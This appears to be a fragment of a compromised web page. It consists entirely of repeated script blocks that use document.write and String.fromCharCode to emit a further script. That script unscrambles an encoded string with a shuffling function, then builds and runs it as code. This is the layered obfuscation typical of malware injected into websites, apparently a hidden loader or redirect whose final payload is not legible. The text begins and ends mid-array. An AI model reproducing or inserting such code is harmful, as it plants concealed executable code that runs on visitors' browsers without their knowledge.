39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,